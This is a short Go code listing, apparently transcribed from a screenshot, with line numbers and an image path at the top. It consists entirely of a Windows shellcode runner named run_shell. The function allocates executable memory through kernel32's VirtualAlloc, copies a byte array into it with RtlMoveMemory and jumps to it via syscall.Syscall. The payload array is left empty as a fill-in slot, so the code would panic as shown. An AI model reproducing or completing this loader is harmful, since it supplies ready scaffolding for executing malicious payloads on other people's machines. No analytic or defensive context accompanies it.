 2
3 import (
4 "syscall"
5 "unsafe"
6 )
7
8 func run_shell(){
9 var (
10 kernel32 = syscall.NewLazyDLL("kernel32.dll")
11 VirtualAlloc = kernel32.NewProc("VirtualAlloc")
12 RtlMoveMemory = kernel32.NewProc("RtlMoveMemory")
13 )
14
15 shellcode := []byte{}
16
17
18 addr, _, _ := VirtualAlloc.Call(0, uintptr(len(shellcode)), 0x1000|0x2000, 0x40)
19 _, _, _ = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
20 syscall.Syscall(addr, 0, 0, 0, 0)
21
22
23 }
24
25